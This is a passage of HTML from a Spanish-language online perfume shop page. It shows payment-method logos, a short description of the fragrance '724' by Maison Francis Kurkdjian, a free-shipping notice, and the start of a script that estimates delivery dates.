                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <p><b>724</b><span> de </span><b>Maison Francis Kurkdjian</b><span> es una fragancia de la familia olfativa para Hombres y Mujeres. </span></p>
                </div>
              

<div
  class="estimated-shipping estimated-shipping--align-center"
  id="esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--large">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
